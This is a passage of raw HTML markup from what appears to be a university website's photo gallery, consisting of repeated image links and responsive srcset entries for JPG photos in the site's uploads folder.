https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0487-4-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0488-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65837" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0488-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0488-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0488-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0488-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0488-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0488-7-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0488-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0491-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65838" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0491-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0491-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0491-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0491-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0491-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0491-7-2048x1366.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0491-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0493-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65839" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0493-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0493-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0493-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0493-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0493-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0493-5-2048x1366.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0493-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0494-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65840" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0494-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0494-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0494-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0494-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0494-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0494-7-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0494-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0496-8-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65841" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0496-8-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0496-8-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0496-8-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0496-8-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0496-8-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0496-8-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0496-8-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0498-8-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65842" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0498-8-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0498-8-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0498-8-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0498-8-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0498-8-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0498-8-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0498-8-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65844" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-6-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-6-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-6-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0500-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65845" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0500-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0500-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0500-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0500-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0500-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0500-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0500-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0501-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65846" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0501-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0501-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0501-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0501-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0501-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0501-7-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0501-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65847" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-6-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-6-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-6-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0504-2-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65848" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0504-2-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0504-2-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0504-2-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0504-2-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0504-2-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0504-2-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0504-2-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65849" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-6-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-6-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-6-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0509-8-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65850" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0509-8-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0509-8-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0509-8-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0509-8-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0509-8-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0509-8-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0509-8-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0511-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65851" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0511-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0511-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0511-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0511-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0511-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0511-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0511-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65852" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65853" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-7-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0518-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65854" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0518-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0518-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0518-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0518-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0518-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0518-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0518-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0472-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65922" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0472-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0472-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0472-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0472-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0472-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0472-7-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0472-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0474-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65923" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0474-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0474-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0474-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0474-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0474-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0474-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0474-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0475-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65924" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0475-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0475-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0475-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0475-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0475-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0475-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0475-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0476-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65925" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0476-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0476-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0476-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0476-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0476-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0476-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0476-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0478-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65926" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0478-4-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0478-4-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0478-4-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0478-4-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0478-4-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0478-4-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0478-4-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0490-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65927" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0490-6-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0490-6-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0490-6-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0490-6-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0490-6-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0490-6-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0490-6-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0493-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65928" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0493-7-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0493-7-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0493-7-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0493-7-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0493-7-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0493-7-1366x2048.jpg 1366w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0493-7-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0495-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65929" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0495-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0495-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0495-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0495-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0495-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0495-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0495-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0496-9-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65930" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0496-9-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0496-9-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0496-9-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0496-9-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0496-9-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0496-9-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0496-9-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0497-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65931" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0497-4-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0497-4-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0497-4-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0497-4-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0497-4-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0497-4-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0497-4-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65932" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-7-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65933" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-7-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0504-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65934" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0504-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0504-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0504-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0504-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0504-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0504-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0504-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65935" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-7-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0508-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65936" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0508-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0508-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0508-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0508-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0508-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0508-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0508-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0511-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65937" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0511-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0511-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0511-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0511-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0511-6-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0511-6-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0511-6-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a 